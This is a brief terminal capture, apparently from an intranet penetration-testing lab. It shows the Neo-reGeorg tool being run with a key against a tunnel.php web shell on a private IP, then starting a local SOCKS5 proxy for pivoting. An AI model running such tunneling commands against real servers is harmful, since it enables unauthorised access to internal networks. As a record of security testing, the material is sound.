 PS C:\内网渗透\reGeorg\Neo-reGeorg-master\Neo-reGeorg-master> python .\neoreg.py -k TWelv3 -u http://192.168.154.145/tunne
l.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.0.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.154.145/tunnel.php
+------------------------------------------------------------------------+